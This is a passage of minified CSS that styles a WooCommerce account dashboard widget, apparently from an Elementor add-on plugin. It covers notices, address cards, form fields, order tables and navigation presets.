.woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error:before,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message:before{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:14px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-error:after,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-notices-wrapper .woocommerce-message:after{display:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info{min-height:64px;border-radius:8px;border:1px solid #ece9f4;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 12px 2px 20px;gap:8px;color:#1a1a21;font-size:18px;line-height:1.7}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info:before{font-family:"WooCommerce";content:"";color:#787c8a}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info .button{margin-left:auto;min-height:46px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 24px;gap:6px;color:#fff;font-size:16px;font-weight:500;line-height:1.875}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info:last-child{margin-bottom:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads:not(:last-child){margin-bottom:32px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title{font-weight:500;line-height:1.7;margin-bottom:8px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:32px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details>.woocommerce-column__title,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details>address{width:50%}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{border-top-left-radius:8px;border-top-right-radius:8px;border-left:1px solid #ece9f4;border-right:1px solid #ece9f4;border-top:1px solid #ece9f4;font-size:18px;font-weight:500;line-height:1.7;margin:0;padding:10px 30px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address{border-bottom-left-radius:8px;border-bottom-right-radius:8px;border:1px solid #ece9f4;background:#fff;color:#787c8a;font-size:16px;font-weight:400;line-height:1.7;margin:0;padding:10px 30px 30px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address p{line-height:2;margin:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details address p:before{line-height:2}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top-left-radius:8px;border-top-right-radius:8px;border-left:1px solid #ece9f4;border-right:1px solid #ece9f4;border-top:1px solid #ece9f4;margin:0;padding:10px 30px;gap:6px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title h3{font-size:18px;font-weight:500;line-height:1.7;margin:0;width:100%}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a{margin:0;color:#787c8a;font-size:14px;font-weight:500;line-height:2.14;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:before{font-family:"eaicon";content:"";color:#bebfc2}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address{border-bottom-left-radius:8px;border-bottom-right-radius:8px;border:1px solid #ece9f4;background:#fff;color:#787c8a;font-size:16px;font-weight:400;line-height:1.7;margin:0;padding:10px 30px 30px;font-style:normal}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address address p{line-height:2;margin:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row{margin-top:0;margin-bottom:32px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row:last-child,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row:last-child{margin-bottom:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row label{color:#344054;font-size:16px;font-weight:500;line-height:1.25;margin-bottom:8px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row label .required,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .form-row label .required{color:#ff1d1d;font-size:16px;font-weight:500;line-height:1.25;text-decoration:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row input,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row input{min-height:44px;padding:2px 15px;border:1px solid #e2edf0;-webkit-box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);color:#667085;font-size:16px;font-weight:400;line-height:1.5}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .select2-selection,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .select2-selection{min-height:44px;height:44px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 15px;border-radius:8px;border:1px solid #e2edf0;-webkit-box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);color:#667085;font-size:16px;font-weight:400;line-height:1.5}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .select2-selection .select2-selection__arrow,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .select2-selection .select2-selection__arrow{min-height:44px;height:44px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .password-input,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .password-input{position:relative}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row .password-input .show-password-input,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .password-input .show-password-input{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:14px;position:absolute}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row span,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row span em,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row span,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row span em{margin-top:0px;color:#667085;font-size:14px;font-weight:300;line-height:1.42;font-style:normal}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields fieldset,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset{border:none;margin:0;padding:0;margin-top:60px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields fieldset legend,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend{color:#1a1a21;font-size:18px;font-weight:500;line-height:1.7;padding:0;margin-bottom:20px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p{margin-top:32px;margin-bottom:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 32px;min-height:46px;gap:6px;color:#fff;font-size:16px;font-style:normal;font-weight:500;line-height:1.8;margin:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details thead th{text-transform:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details .woocommerce-Price-amount .woocommerce-Price-currencySymbol{margin-right:5px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title,.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title{font-size:22px;margin-top:50px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Addresses.addresses{margin-top:30px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content form>h3{font-size:22px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details h5,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details h5{color:#1a1a21}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th{padding-top:0px;padding-bottom:0px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th:first-child,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table thead tr th:first-child{padding-left:0px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td a,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td a{-webkit-text-decoration-line:underline;text-decoration-line:underline}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-column__title{background:#fff}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title{background:#fff}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child th,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child td,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child th,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot tr:last-child td{color:#fff;border-radius:0}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.eael-wcd-icon a::before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.eael-wcd-icon a::before{content:"";color:rgba(0,0,0,0) !important}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{gap:16px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:""}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-completed .woocommerce-orders-table__cell-order-status::before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-orders-table__row--status-completed .woocommerce-orders-table__cell-order-status::before{font-family:"eaicon";content:"";color:#00b05c;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-container,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-container{-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media only screen and (max-width: 768px){.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-container,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar{-webkit-box-flex:0;-ms-flex:0 0 22.5%;flex:0 0 22.5%;max-width:22.5%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width: 768px){.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:10px}}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li{width:100%}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a{position:relative}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-navbar .eael-account-profile,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-navbar .eael-account-profile{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table{border-collapse:collapse}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr{border-top:0}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td{border:none;line-height:2.14}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td{border:none;line-height:2.14}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file{padding:0px 13px}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-downloads__title,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-order-details__title{font-size:18px;margin-top:0}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:before,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:before{-webkit-transform:all .3s ease-in-out;-ms-transform:all .3s ease-in-out;transform:all .3s ease-in-out}.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper.preset-2 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper.preset-3 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button{border-radius:4px;-webkit-box-shadow:0px 1px 2px 0px rgba(0,1,35,.1);box-shadow:0px 1px 2px 0px rgba(0,1,35,.1)}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px;background-color:#fff;gap:10px;border-radius:4px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul{gap:10px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:12px 16px;color:#1a1a21}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active{background:#fff7f4}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li.is-active a{color:#be451a}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a:before,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a i{font-family:"eaicon";line-height:1;color:#be451a}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a svg{fill:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-navbar .eael-account-profile{margin-left:auto;min-width:180px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content{margin-top:10px;padding:50px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content p a:hover{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a{border-radius:20px;border:1px solid #f88258;background:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a:hover{border:1px solid #f88258;background:#f88258;-webkit-box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);box-shadow:0px 1px 2px 0px rgba(16,24,40,.05);color:#fff}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table{border-collapse:separate;border-spacing:0px 12px;margin-top:-12px;margin-bottom:-12px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:first-child{border-left:1px solid #ece9f4;border-top-left-radius:8px;border-bottom-left-radius:8px;padding-left:20px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td:last-child{border-right:1px solid #ece9f4;border-top-right-radius:8px;border-bottom-right-radius:8px;padding-right:14px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td{border-top:1px solid #ece9f4;border-bottom:1px solid #ece9f4;line-height:1.7}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tbody tr td a{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:first-child,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:first-child{border-left:1px solid #ece9f4;border-top-left-radius:8px;border-bottom-left-radius:8px;padding-left:20px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th:last-child,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td:last-child{border-right:1px solid #ece9f4;border-top-right-radius:8px;border-bottom-right-radius:8px;padding-right:14px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td{border-top:1px solid #ece9f4;border-bottom:1px solid #ece9f4;line-height:1.7}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr th a,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table tfoot tr td a{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button{padding:0px 16px;border-radius:20px;border:1px solid #ffe0d6;background:#fff7f4;color:#61636d}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button.view:before{font-family:"eaicon";content:"";color:#f88258;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button:hover,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders .woocommerce-orders-table__cell-order-actions .woocommerce-button.view:hover::before{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file{padding:0px 16px;border-radius:20px;border:1px solid #ffe0d6;background:#fff7f4;color:#61636d}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:before{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover{background:#f88258;color:#fff}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content table.woocommerce-table--order-downloads .woocommerce-MyAccount-downloads-file:hover::before{color:#fff}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-info .button{border-radius:24px;background:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:before{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-Address-title a:hover::before{color:#f88258}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields .form-row input,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row input{border-radius:8px}.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-address-fields>p .button,.eael-account-dashboard-wrapper.preset-1 .eael-account-dashboard-content .woocommerce-MyAccount-content .woocommerce-EditAccountForm>p .woocommerce-Button{border-radius:8px;background:#f88258;font-family:Inter}.eael-account-dashboard-wrapper.preset-1 